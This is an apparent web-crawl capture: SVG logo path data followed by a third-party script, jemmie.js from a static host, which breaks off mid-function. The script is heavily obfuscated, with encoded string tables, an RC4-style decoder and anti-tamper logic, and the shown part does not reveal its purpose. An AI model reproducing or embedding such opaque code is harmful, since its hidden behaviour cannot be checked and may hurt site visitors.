				L20.58531,51.692524c0.9957466-1.1533508,2.0407066-2.311161,3.1357403-3.4689102l0.6162033-0.5873146
				c0.0007076-0.0009613,0.0014668-0.0014687,0.0021744-0.0024376l1.4795856-1.4111938l0.951086-0.8880653v-1.5732079
				c-0.2000389,0.1876984-0.4020519,0.3753967-0.5991573,0.5611229
				C12.5075006,57.2398682,5.4059672,68.6616516,4.3084044,76.6495285l-0.0086489,0.2030258
				c-0.1540632,1.22052-0.1716142,2.3733673-0.0486064,3.4491272c0.0041981,0.033638,0.0076375,0.0681839,0.0123415,0.1017609
				c0.0073843,0.0583267,0.0175004,0.1155777,0.0256433,0.1728821c0.7678385,5.0460587,4.8788433,7.9508591,12.0930166,7.8881378
				c0,0,5.2431126,0.2039871,11.6682529-1.9085388c0,0,1.848053-0.6164627,2.7114353-0.9236755H29.48452z"/>
			<path d="M30.4370728,40.5572205c-0.1259422,0.0760727-0.2368107,0.1580582-0.3032722,0.2524414l-0.0646896,0.1985207
				c0.1716137-0.0888672,0.3418121-0.1748505,0.4563732-0.267662
				C30.4205322,40.8284264,30.4296875,40.6911049,30.4370728,40.5572205z"/>
		</g>
		<path d="M42.555275,76.10672c0,2.8149185,0.4141426,5.6303406,1.44944,7.962738H28.009388
			c1.0352974-2.3323975,1.4494362-5.1478195,1.4494362-7.962738V38.3824272c0-2.8154259-0.4141388-5.6308479-1.4494362-7.9631958
			h28.4708786c5.0213699,0,9.1625175,1.6892357,9.1625175,11.1807251v12.1448517
			c0,9.2504387-3.9860725,11.1007118-9.1625175,11.1007118H42.555275V76.10672z M49.180912,55.9971466
			c3.3130722,0,3.3651695-1.7692528,3.3651695-6.2734566v-5.630352c0-3.2980423-0.3628044-4.8267479-2.6919136-4.8267479h-7.298893
			v16.7305565H49.180912z"/>
	</g>
	
		<rect x="109.7679291" y="4.3077188" stroke="#000000" stroke-width="2" stroke-miterlimit="10" width="0.4405" height="88.959404"/>
	<g>
		<path d="M123.7427902,38.3575249c2-0.4003906,4.7504959-0.6503906,7.4003983-0.6503906
			c4.2504883,0,7.5004883,0.5009766,9.9008789,2.6503906c2.1499023,1.8505859,3.0498047,4.7509766,3.0498047,7.5507812
			c0,3.9003906-1.25,6.7001953-3.2001953,8.6503906c-2.199707,2.1005859-5.7001953,3-8.300293,3c-0.3500977,0-0.75,0-1.1499023,0
			v12.0009804h-7.7006912V38.3575249z M131.4434814,53.3086967c0.2998047,0.0498047,0.6000977,0.0498047,0.8999023,0.0498047
			c3.1000977,0,4.1000977-2.2998047,4.1000977-4.75c0-2.7001953-1.1000977-4.7001953-3.6000977-4.7001953
			c-0.5,0-1.0498047,0.0996094-1.3999023,0.25V53.3086967z"/>
		<path d="M153.7427979,46.2081108h-0.1000977l-5.550293,2.7001953l-1.25-6.0507812l7.7006836-3.7998047h6.8500977v32.5019569
			h-7.6503906V46.2081108z"/>
		<path d="M194.7921143,71.1094818c-0.8999023,0.4003906-2.7998047,0.75-5.1503906,0.75
			c-9.5004883,0-13.3505859-7.8505859-13.3505859-16.6005898c0-12.4511719,7.2504883-17.7011719,14.3007812-17.7011719
			c2.4501953,0,4.1000977,0.5,4.7504883,0.9003906l-1.2001953,6.5c-0.75-0.3496094-1.6000977-0.6503906-2.9003906-0.6503906
			c-3.7998047,0-6.75,3.1005859-6.75,10.6005859c0,7.0507812,2.75,10.1005898,6.6503906,10.1005898
			c0.949707,0,2.199707-0.1992188,3-0.3994141L194.7921143,71.1094818z"/>
		<path d="M216.6422119,59.1592827c0,10.5498085-6.2006836,12.8007851-9.9008789,12.8007851
			c-6.5004883,0-10.0004883-4.9003906-10.0004883-12.6015663c0-8.75,4.9003906-12.8007812,10.0507812-12.8007812
			C213.1920166,46.5577202,216.6422119,51.7588921,216.6422119,59.1592827z M204.3912354,59.2090874
			c0,4.25,0.6499023,6.9501991,2.5,6.9501991c1.6000977,0,2.1000977-3.4501991,2.1000977-6.9501991
			c0-3.25-0.5-6.8505859-2.199707-6.8505859C204.8414307,52.3585014,204.3912354,55.9590874,204.3912354,59.2090874z"/>
		<path d="M220.0904541,54.8086967c0-2.6005859-0.1000977-5.3505859-0.2001953-7.8505859h6.6503906l0.4003906,2.7998047h0.1000977
			c1.3496094-1.9492188,3.5498047-3.2001953,6.1000977-3.2001953c5.2001953,0,6.800293,4.2509766,6.800293,9.5507812v15.4511757
			H232.19104V56.3585014c0-1.7001953-0.449707-3.2998047-2-3.2998047c-0.8500977,0-1.5,0.5-1.9501953,1.4501953
			c-0.199707,0.4501953-0.3999023,1.2998047-0.3999023,2.2998047v14.7509804h-7.7504883V54.8086967z"/>
		<path d="M244.1397705,64.8594818c1,0.5996094,2.9501953,1.2998047,4.6503906,1.2998047c1.4501953,0,2.25-0.5,2.25-1.5996094
			c0-1.0507851-0.75-1.6005898-2.75-2.7001991c-4.3505859-2.3505859-5.0004883-5.1005859-5.0004883-7.1005859
			c0-4.6005859,3.2504883-8.2011719,8.6499023-8.2011719c2.1005859,0,3.8007812,0.4501953,5.2509766,1.1005859l-1.2001953,5.6005859
			c-0.9501953-0.5-2.1503906-0.9501953-3.5-0.9501953c-1.5,0-2.1503906,0.75-2.1503906,1.6503906
			c0,0.8496094,0.5498047,1.3496094,2.7998047,2.5996094c3.9501953,2.1503906,4.9003906,4.8505859,4.9003906,7.3505859
			c0,5.1005898-3.7001953,7.9501991-9.25,7.9501991c-2.1503906,0-4.7504883-0.5498047-5.9003906-1.3994141L244.1397705,64.8594818z"
			/>
		<path d="M270.1397705,40.3077202v6.6503906h4.8505859v5.4003906h-4.8505859v9.8007812
			c0,2.7001991,1.2001953,3.3496132,2.4501953,3.3496132c0.6503906,0,1.1503906-0.0498047,1.7998047-0.1494141v6.0498047
			c-1,0.25-2.5996094,0.4501953-4.5,0.4501953c-2.0498047,0-3.8505859-0.4501953-5.1503906-1.5996094
			c-1.5-1.3505859-2.3496094-3.3505859-2.3496094-7.4003944V52.3585014h-2.8505859v-5.4003906h2.8505859v-4.9003906
			L270.1397705,40.3077202z"/>
		<path d="M277.8887939,54.8086967c0-2.6005859-0.0996094-5.3505859-0.2001953-7.8505859h6.6503906l0.4003906,3.5h0.2001953
			c1.2001953-2.75,3.1503906-3.9003906,4.75-3.9003906c0.7998047,0,1.2001953,0.0507812,1.6503906,0.1503906v7.6005859
			c-0.5-0.0996094-1-0.0996094-1.7001953-0.0996094c-0.9003906,0-2.7998047,0.3994141-3.6503906,2.7998047
			c-0.2001953,0.5-0.3496094,1.4501953-0.3496094,2.5498047v12.0009804h-7.7509766V54.8086967z"/>
		<path d="M312.9903564,63.7090874c0,2.6005898,0.0996094,5.3505898,0.2001953,7.8505898h-6.6503906l-0.4003906-2.6005859
			h-0.0996094c-1.3007812,1.8505859-3.3505859,3.0009766-5.8505859,3.0009766
			c-4.8505859,0-6.8007812-3.5009766-6.8007812-10.3505898V46.9581108h7.75v13.8505859
			c0,2.9501953,0.6503906,4.7001991,2.1005859,4.7001991c0.6005859,0,1.2001953-0.2998047,1.5507812-1
			c0.25-0.3994141,0.4492188-1.2001991,0.4492188-2.0498085V46.9581108h7.7509766V63.7090874z"/>
		<path d="M331.7403564,71.2100677c-0.6005859,0.25-2.3007812,0.6494141-4.25,0.6494141
			c-6.6005859,0-10.8515625-4.2998047-10.8515625-12.3007851c0-7.8505859,4.8505859-12.9003906,11.9511719-12.9003906
			c1.6503906,0,3.0498047,0.3496094,3.6503906,0.5996094l-0.9003906,6.0009766
			c-0.5498047-0.1503906-1.2998047-0.3505859-2.2998047-0.3505859c-2.8505859,0-4.75,2.3007812-4.75,6.3505859
			c0,3.9003906,1.75,6.3505898,4.5996094,6.3505898c0.9003906,0,1.6503906-0.1503906,2.3007812-0.4501953L331.7403564,71.2100677z"
			/>
		<path d="M343.9893799,40.3077202v6.6503906h4.8505859v5.4003906h-4.8505859v9.8007812
			c0,2.7001991,1.2001953,3.3496132,2.4501953,3.3496132c0.6503906,0,1.1503906-0.0498047,1.8007812-0.1494141v6.0498047
			c-1,0.25-2.6005859,0.4501953-4.5009766,0.4501953c-2.0498047,0-3.8496094-0.4501953-5.1503906-1.5996094
			c-1.5-1.3505859-2.3496094-3.3505859-2.3496094-7.4003944V52.3585014h-2.8505859v-5.4003906h2.8505859v-4.9003906
			L343.9893799,40.3077202z"/>
		<path d="M359.3389893,40.4073296c0.0507812,2.3505859-1.7001953,4.0009766-3.8994141,4.0009766
			c-2.0507812,0-3.7509766-1.6503906-3.7001953-4.0009766c-0.0507812-2.5,1.75-4.0498047,3.7998047-4.0498047
			C357.6387939,36.3575249,359.3389893,37.9073296,359.3389893,40.4073296z M351.7393799,71.5596771V46.9581108h7.75v24.6015663
			H351.7393799z"/>
		<path d="M382.8399658,59.1592827c0,10.5498085-6.2001953,12.8007851-9.9003906,12.8007851
			c-6.5,0-10.0009766-4.9003906-10.0009766-12.6015663c0-8.75,4.9003906-12.8007812,10.0507812-12.8007812
			C379.3897705,46.5577202,382.8399658,51.7588921,382.8399658,59.1592827z M370.5899658,59.2090874
			c0,4.25,0.6494141,6.9501991,2.5,6.9501991c1.5996094,0,2.0996094-3.4501991,2.0996094-6.9501991
			c0-3.25-0.5-6.8505859-2.2001953-6.8505859C371.0391846,52.3585014,370.5899658,55.9590874,370.5899658,59.2090874z"/>
		<path d="M386.2891846,54.8086967c0-2.6005859-0.1005859-5.3505859-0.2001953-7.8505859h6.6503906l0.3994141,2.7998047h0.1005859
			c1.3496094-1.9492188,3.5498047-3.2001953,6.1005859-3.2001953c5.2001953,0,6.7998047,4.2509766,6.7998047,9.5507812v15.4511757
			h-7.75V56.3585014c0-1.7001953-0.4501953-3.2998047-2-3.2998047c-0.8505859,0-1.5009766,0.5-1.9501953,1.4501953
			c-0.2001953,0.4501953-0.4003906,1.2998047-0.4003906,2.2998047v14.7509804h-7.75V54.8086967z"/>
		<path d="M408.4053955,74.5596771c0.7685547-2.2558594,1.4160156-4.7285156,1.7041016-6.7441406l3.6728516-0.2402344
			c-0.7929688,2.2558594-1.8007812,4.7285156-3.0488281,6.7441406L408.4053955,74.5596771z"/>
	</g>
	<g>
		<rect x="422.2383423" y="46.960186" fill="none" width="74.5411758" height="29.6470585"/>
		<path d="M424.3624268,47.6114311h3.8515625V68.632431h6.4785156v3.2397461h-10.3300781V47.6114311z"/>
		<path d="M437.4659424,47.6114311h3.8515625V68.632431h6.4785156v3.2397461h-10.3300781V47.6114311z"/>
		<path d="M460.5040283,71.476181c-0.7197266,0.3598633-1.9794922,0.6118164-3.5634766,0.6118164
			c-5.5429688,0-8.7109375-4.5351562-8.7109375-12.0224648c0-9.3227539,4.9316406-12.6704102,9.2509766-12.6704102
			c1.5839844,0,2.6640625,0.3242188,3.1679688,0.6118164l-0.7207031,3.2397461
			c-0.5751953-0.2519531-1.1513672-0.4677734-2.3037109-0.4677734c-2.6269531,0-5.3271484,2.4116211-5.3271484,9.034668
			c0,6.5151405,2.4482422,8.8549843,5.3632812,8.8549843c0.9003906,0,1.7998047-0.1801758,2.3759766-0.4321289
			L460.5040283,71.476181z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jemmie.js
body_size: 52703
content:
var _0x3397017k=['WR58WPz0gW','WOnvW6hcQSof','WR4hbrT0','Bg7cIbui','zLfIWO41','W4BcQ8o7WQe3','o11OW5FdNG','WPi+W4BdOSkGur4B','wmoGbmkkWQa','FuXRWOmT','cNT5W5pdPa','WPi0nmonWR8','eruHWQe','W4hdGgmZWPW','W6HiW6e2qG','WRuwW4lcQCkQ','gxJdHcRcGG','ACo7WOyOjW','gCogW4X/Fq','a8oBW6HPsG','i3aYE3VdM2ftcCoYga','W5BdP8k7WPjI','WRyCuqmc','D8kxW7JdSCkk','oqOMWRldKG','wr5JiCof','W45CfCoyWPmOW5/dTMVcHSoZ','qIldRmoRWQC','ka3dJ8k1WO0','Cmo9eSkDWR0','W50vWRpcRda','D8oOtIFcUG','WPmUW5FcUSkY','u8osdCkQWR8','WPD1W6dcVSo8','hmoBm8oWfq','WQBcOqChW7C','l0XaW5xdNG','Ff5zWR3dQG','W5hcPSovWOW5','W5RcUSoZWR8l','wSoVomkmWRq','s8oAWROagq','WQ1RWPTQma','WOCuhmo4WRC','W4lcICo9WRGf','WR3cGmkOB8kF','chVdO8kBWQ0','WOZdQubq','WORcOaXZWOBdQwtdKa9G','umo5WRCmpq','ibiKW5uq','W6FcLSkpWQ5fW6JcIY1AWR3dR0y','W4u/mmkLdW','s24wWRBcHa','fGFdLhJdRq','nGBdKmkpWQK','nr8JWQpdIa','W5NdImkTWQLW','bSotW45XFq','WPtcJ8kUrYG','smoBW4NcTSo2','WQqLudaE','mCkmW7OSW5G','icWYW6ut','WRGErCkOW6S','zezmWP/dIa','y8o5W5i/WPa','ySoCWOSapW','WRe8WQNdNMq','hsldICk1WOS','WR/cRCknDY8','iXmVW7mq','WRNdMNHtW4y','emoxn8odiG','xavto8oC','ESoBW7dcH8oJ','dSk/W6VdM24','paWzW4aN','W7v6u8o5WOa','hWxdOSkLWPi','nmoHWQVcVmku','ptZdILRdRq','p8kDW4KUW70','xCkFW7TQW5e','qqbnkmo5','WO8MWO3cU8ks','ospcHsOPW7RcLey','WO9avCoHpG','WRjYsSo2mq','hSoEW4dcHaa','rSowoCkiWPO','CmoSW5lcTmop','tmopvcZcLG','WPDzW7VcT8or','W5SHWPZcR0S','rxfFWQ4y','WORdTubzW4O','WPvjA8oTgW','WQqVW7tcRmk9','WRrjWQjQba','A8oRamoeWOS','WQZdVmkeba','W6boW4ddSSkD','DCoBudlcMa','fSk5mv/dRW','W5JdPCkFWPfc','EffeWQJdGa','D8oBWOG/gG','WPSSW6xdQKq','WPeFrSk/W4W','WORdUv5s','yCoEWQOlfq','WR3dI8oyW7m','WP3cVSkPzsW','W48JWRVcQhO','dmkVW4NdLM8','sCoDrc3cRW','W5/cGrHdDG','d8ocW5bQsG','WRdcQK8Yca','eH4PWQ/dOa','WQ5aWRZcTwO','nXBdGSkqWRW','yKHbWR0G','WO5uASoqia','E8oHkCkBWOG','W7z7wmoFWOa','rJL7f8o4','fJm8W4P9CH7dPfhcH8kE','kePHW53dUW','W4CXWONcLxG','tJpdRCoWWPW','WPZdSSoiW54z','wIFcR3FcTqZcRmkxWOVdOa','jCkdW7JdTN4','BhxcSrmi','WQLrWQ3dJ0O','AmojuJRcGG','WRpcRSkPvW','WPjzz8onda','exVdKZhcRG','CSoPWPKDna','EfvNWP7dTG','vmoNW6hcK8o0','gmkbde7dQa','WPRcTmkVxsC','f8kvW58VW6a','WR3cLSk2BXm','WQldGuHO','WO7dKSoUwuG','W65egCoGiq','WPqKCbuB','WPjTWQlcLu0','WRS4qSk9WRi','W4iWimkJaq','WR0OW7JcVmkp','xCoiW5bTWR4','FCkzW4NdLSkl','pCoMtSkKW74','WROatbyy','WOZdM8oWs2K','mmolW6TWFW','n17dNHpcKG','cNJdSYxcGW','dCowp8oTia','wwj3WQhdOa','WPWdqSkzW6e','W50+WQtcVhO','cqu4W5a+','wJb7dSom','W57dI8kZ','cwldObBcVG','WQ/cL8kuy8kj','WQC+WR/dR8kW','W4i6AxJdKW','WR14WOLIfq','qSkNW7ldJCk3','uXRdRSoLWPq','W7nWuSoDWOW','erddNCoXWRu5tq','msVdKCk1WQ8','WOFcICoKWOf5','txlcMW4t','nISYWQZdHq','acysW64h','WPpdS0LtW6m','WQercSoxWOC','oSkxW5ZdOhG','ySo9vttcGG','DsXJddC','CSo8p8k6WR4','FcxdVSokWRu','WPTPWRZcOSow','rgXRWOSp','lCorW5afWRm','lHFdL8k1WO0','W4hdL8k4WPDp','WRCgu8kOW4W','WQiXbCozWQO','WRBcN8kirtO','W5jPnSoDlW','WR/cQmkDDcS','WR4+WQldLg4','WPHjWPZcLfpcP8kIAq','dJFdIuldOG','d3RcTSki','W6tdMhmAW4y','e8owpmoLiG','qCoFWPfKoW','umooWQ/cHWfIWR7cHH7dPmoaWQy','xwzzWO3dRq','W4KReCkrlq','vWjUkcG','WRRdKCotW5iw','WO15WQRcOeW','k1flW4e','WPVcN8k2Ebm','axZdOcVcNq','W7Pme8owgW','W5DBB8orWR4','s3HcWOxcHq','W4xdICkzWQ1W','vXb8pZm','WRSDcWr0','W5ddUvu2WOS','W6GGW6mIr8kwWQhcItNdQmopva','jSk1W4JdH0a','WO1vyCo2ia','W6yulmkJeG','u8oxFZNcOG','mCoDWQeRftxcGW','Bmo0W50QWQC','WPhdJCo0W78h','mHGfWPddGW','owHCW4ldIq','cCk9W54wW7C','rmoQWPiEga','WRRdICo/vvS','krldSCk1WQi','jNFdOYVcVa','WOmeW4pcRmkj','WPSChs1T','vNnsWONdUW','xSkCW73dQ8km','WQeSW43cP8ky','rYldR8owWP0','WPuSymkIW7a','BxFcTWGr','WPDZC2tdR8oMpZ4','DCoYW68YWP0','CHTrlSo0','WPNdS8osW7eZ','W4flW5FdTCkp','WPjqsmoylG','EWyEWORcQ2OmW7BdQmoqWQdcNG','WRFdH3zbW48','hYee','aGqqW4qx','tGpdJSoMWOy','WQWLBSkNW6K','f2dcQ8kfW4O/AhDYwMe','WQm1WR7dHvu','ACo4W7dcLG','WRHJsCouiq','W7HajCocia','lmoebCo0ba','W5Tpemoxba','vvvDWO4y','W4j9W5FdImkD','B17cKYql','W7eiWOpcR2C','guJcImodW6m','WO0JrfNdQq','fJy+W491yd3dIwVcJmky','vsldS8oAWOC','ymo+W5y9WOC','dGpdUxm','W4OKpmkOla','cYybWQhdGa','c8kUW6mJW5G','aCkyW6u/W7W','W7jUzNhdOa','W6VcISo0','v8osWPSTaG','W7FdMhesW50','WO3cHmkaESku','D8o8W7xcG8ow','W6NcHmkaWQe','AXFdHSoAWRK','WR4DaqHd','WQxdLSoxrgS','WQGbaaXr','dhldSGhcJW','WPpdJSoYrwK','W5jOW5FdPa','sCoFW5G6WRa','kJxdNfldHq','WQDztCoFiG','o8kfc1NdQW','vYFcP3FdI3NcImkNWOddTKRcRq','WO7cNmoPW6ODW5tdU0TXF14','sZ1QemoU','WPhdNLTsW4G','lCobWQ3dI8oz','oM/dLJBcSq','vcT/pqi','WQy9W63cSmkR','vmkxW5/dHCkq','W4LiaCoKba','W7pdSvKcW5G','t8kfW4ddSmkd','v8oEWRybja','WRymhq9/','xNZcHGml','WR7cNSkryCkF','WQb/zSkEFa','W7Hvd8oFbG','W4aOCgtdHq','kYZdShldVa','yCo+lSouWPa','xazOgmoF','W65uoCoeoG','nHW0WPZdUq','pr8VW7m','WQlcOCk8raO','C8oBtIK','WQO4eJTC','CgnZWPBcTa','tLNcTGqX','cbldTLldSa','kG/dKmkwWP0','xSoVpmohWOS','vsFdVCoaWOC','r8oXW4WBWOO','omkJm0/dQa','WR3dQ8owW7as','ymkIW43dOSkt','WP98W5RcRCo7','WPXwW5tcGCo6','W6WrWR/cS1G','WQNdNuHXW7O','WOddLv9gW6y','W5/dTfOJWRW'];function _0x3397017l(a,b){a=a-0x1e6;var c=_0x3397017k[a];if(_0x3397017l['dRGyfR']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3397017l['WLtSkj']=h,_0x3397017l['hWKWkw']={},_0x3397017l['dRGyfR']=!![];}var e=_0x3397017k[0x0],f=a+e,g=_0x3397017l['hWKWkw'][f];if(g===undefined){if(_0x3397017l['Gcmlod']===undefined){var i=function(j){this['mvZfwk']=j,this['MuEubj']=[0x1,0x0,0x0],this['AFJGmM']=function(){return'newState';},this['irrGcJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZEtZIZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZDaFiY']=function(){var j=new RegExp(this['irrGcJ']+this['ZEtZIZ']),k=j['test'](this['AFJGmM']['toString']())?--this['MuEubj'][0x1]:--this['MuEubj'][0x0];return this['GvHyup'](k);},i['prototype']['GvHyup']=function(j){if(!Boolean(~j))return j;return this['fzfviK'](this['mvZfwk']);},i['prototype']['fzfviK']=function(j){for(var k=0x0,l=this['MuEubj']['length'];k<l;k++){this['MuEubj']['push'](Math['round'](Math['random']())),l=this['MuEubj']['length'];}return j(this['MuEubj'][0x0]);},new i(_0x3397017l)['ZDaFiY'](),_0x3397017l['Gcmlod']=!![];}c=_0x3397017l['WLtSkj'](c,b),_0x3397017l['hWKWkw'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3397017l;while(!![]){try{var c=-parseInt(a0(0x24f,'4AqG'))+-parseInt(a0(0x2e7,'PQLR'))*parseInt(a0(0x32d,'l!3t'))+-parseInt(a0(0x1ef,'#lUJ'))+parseInt(a0(0x22f,'2*Y*'))+parseInt(a0(0x2cf,'eTQ%'))*parseInt(a0(0x24c,'3Yj('))+parseInt(a0(0x2ed,'93TC'))+parseInt(a0(0x29c,'l!3t'))*parseInt(a0(0x222,'uija'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3397017k,0x361af),!function(){var a1=_0x3397017l,k={};k[a1(0x25d,'us[s')]=function(N,O){return N<O;},k[a1(0x228,'3Yj(')]=function(N,O){return N!==O;},k[a1(0x21b,'!Bk&')]=function(N,O){return N===O;},k[a1(0x26e,'V7ar')]=function(N,O){return N+O;},k[a1(0x29d,'ibku')]=function(N,O){return N*O;},k[a1(0x2ae,'V7ar')]=function(N,O){return N-O;},k[a1(0x299,'zwRi')]=function(N,O){return N===O;},k[a1(0x31e,'eTQ%')]=function(N,O){return N+O;},k[a1(0x326,'fcHE')]=function(N,O){return N-O;},k[a1(0x2f9,'!UkR')]=function(N,O){return N===O;},k[a1(0x2d5,'yBmv')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x206,'8J9&')]=function(N,O){return N||O;},k[a1(0x20c,'2Wtc')]=function(N,O){return N(O);},k[a1(0x250,'wNO6')]=function(N){return N();},k[a1(0x264,'yBmv')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2e4,'fcHE')]=function(N,O){return N!==O;},k[a1(0x293,'6a5A')]=function(N,O){return N!==O;},k[a1(0x241,'us[s')]=function(N,O){return N!==O;},k[a1(0x21c,'ct&V')]=function(N,O){return N!==O;},k[a1(0x315,'g&K)')]=function(N,O){return N!==O;},k[a1(0x218,'yBmv')]=function(N,O){return N!==O;},k[a1(0x300,'wNO6')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x1e6,'[4Na')]=function(N){return N();},k[a1(0x1fe,'PHoE')]=function(N,O){return N<O;},k[a1(0x28d,'y7^M')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x306,'ibku')]=function(N,O){return N||O;},k[a1(0x274,'DOa9')]=a1(0x26f,'V7ar')+a1(0x216,'ct&V')+a1(0x262,'y7^M')+a1(0x32c,'nxTg')+a1(0x2af,'y7^M')+a1(0x261,'UQOU')+a1(0x2ad,'y7^M')+a1(0x2f4,'y7^M')+a1(0x278,'85yl')+'k',k[a1(0x217,'PQLR')]=a1(0x26b,'UQOU')+a1(0x2d7,'93TC')+a1(0x316,'YIvM')+a1(0x1f8,'fcHE')+a1(0x333,'V7ar')+a1(0x31f,'RC#J')+a1(0x332,'8J9&')+']',k[a1(0x2cd,'eTQ%')]=a1(0x335,'nxTg')+a1(0x2a5,'85yl')+a1(0x2aa,'us[s')+a1(0x2e0,'!UkR')+a1(0x221,'ibku')+a1(0x2c1,'us[s')+a1(0x287,'^$ET')+a1(0x289,'RC#J')+a1(0x2a4,'7GoO')+a1(0x2b7,'u7Hi')+a1(0x1fb,'^$ET')+a1(0x2cc,'M(9X')+a1(0x270,'YIvM')+a1(0x325,'PJ&Z')+a1(0x227,'8J9&'),k[a1(0x2fa,'2*Y*')]=a1(0x214,'M(9X')+a1(0x294,'8J9&')+a1(0x312,'RC#J')+a1(0x248,'3xXM')+a1(0x284,'S9x%')+a1(0x2ab,'Gu0B')+a1(0x21f,'l!3t')+a1(0x2be,'#lUJ')+a1(0x258,'Gu0B')+a1(0x20a,'y*1(')+a1(0x2b0,'yBmv'),k[a1(0x2ca,'nxTg')]=function(N,O){return N===O;},k[a1(0x254,'8J9&')]=a1(0x2ba,'zwRi')+a1(0x26c,'Gu0B')+a1(0x1f3,'Gu0B')+a1(0x291,'6a5A')+a1(0x2dc,'u7Hi')+a1(0x23f,'yBmv')+a1(0x2b8,'V7ar')+a1(0x20b,'ibku')+a1(0x275,'93TC')+a1(0x288,'PQLR')+a1(0x2d1,'!UkR')+a1(0x24a,'eTQ%')+a1(0x2f8,'8J9&')+a1(0x229,'!Bk&')+a1(0x2b5,'K5Fm')+a1(0x1ff,'fcHE')+a1(0x2c9,'ct&V')+a1(0x336,'!UkR'),k[a1(0x245,'^$ET')]=function(N,O){return N-O;},k[a1(0x212,'S9x%')]=a1(0x2ec,'LgU&')+a1(0x281,'y7^M'),k[a1(0x21e,'2Wtc')]=function(N,O,P){return N(O,P);},k[a1(0x2b1,'[4Na')]=function(N,O,P){return N(O,P);},k[a1(0x244,'zwRi')]=function(N){return N();},k[a1(0x1f2,'yBmv')]=a1(0x2de,'V7ar')+a1(0x32b,'UQOU')+a1(0x251,'us[s')+a1(0x271,'uija')+a1(0x33b,'!UkR'),k[a1(0x30c,'u7Hi')]=function(N,O){return N!==O;},k[a1(0x268,'93TC')]=a1(0x1e7,'y*1(')+a1(0x28c,'4AqG'),k[a1(0x211,'g&K)')]=function(N,O){return N===O;},k[a1(0x225,'ibku')]=a1(0x32f,'g&K)')+'t',k[a1(0x28b,'^$ET')]=function(N,O){return N===O;},k[a1(0x2e3,'y7^M')]=a1(0x205,'fcHE')+a1(0x2c6,'!UkR'),k[a1(0x27f,'!Bk&')]=function(N,O){return N===O;},k[a1(0x277,'Gu0B')]=function(N){return N();},k[a1(0x236,'eTQ%')]=a1(0x2c8,'PHoE')+'t',k[a1(0x2c7,'#lUJ')]=a1(0x239,'PQLR')+a1(0x33a,'Gu0B')+a1(0x231,'H17A'),k[a1(0x234,'YIvM')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x329,'2Wtc')]=function(N,O){return N||O;},k[a1(0x339,'PHoE')]=a1(0x323,'DOa9')+a1(0x292,'LgU&')+a1(0x2b2,'fcHE')+a1(0x29e,'PQLR')+a1(0x204,'YIvM')+a1(0x2e2,'K5Fm')+a1(0x200,'fcHE')+a1(0x27d,'DOa9'),k[a1(0x2db,'eTQ%')]=a1(0x26d,'vGdU')+a1(0x230,'!UkR')+a1(0x285,'!UkR')+a1(0x307,'V7ar')+a1(0x32a,'PQLR')+a1(0x2a6,'PHoE'),k[a1(0x290,'85yl')]=function(N){return N();},k[a1(0x319,'DOa9')]=function(N,O,P){return N(O,P);},k[a1(0x23b,'u7Hi')]=function(N,O){return N(O);},k[a1(0x310,'u7Hi')]=function(N,O){return N+O;},k[a1(0x20d,'vGdU')]=function(N,O){return N+O;},k[a1(0x295,'7GoO')]=a1(0x2e9,'eTQ%');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x3397017l;if(P){var R=P[a2(0x247,'K5Fm')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a3=a1,P={};P[a3(0x226,'K5Fm')]=function(S,T){var a4=a3;return m[a4(0x1fa,'M(9X')](S,T);},P[a3(0x30d,'y*1(')]=function(S,T){var a5=a3;return m[a5(0x27a,'PQLR')](S,T);};var Q=P;for(var R in N)if(m[a3(0x30f,'M(9X')](R[a3(0x29a,'1fQV')+'h'],O)&&function(S,T){var a6=a3;for(var U=0x2;Q[a6(0x266,'YIvM')](U,T[a6(0x22d,'LgU&')+'h']);U++)if(Q[a6(0x2c4,'ZaAf')](S[a6(0x23e,'PJ&Z')+a6(0x22c,'^$ET')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a7=a1;return m[a7(0x2d3,'8J9&')](N,Math[a7(0x260,'urhI')](m[a7(0x249,'PHoE')](Math[a7(0x334,'V7ar')+'m'](),m[a7(0x215,'ct&V')](m[a7(0x232,'M(9X')](O,0x1),N))));}function w(N,O){var a8=a1;for(var P=0x0;m[a8(0x2a9,'^$ET')](P,O[a8(0x25e,'g&K)')+'h']);P++){var 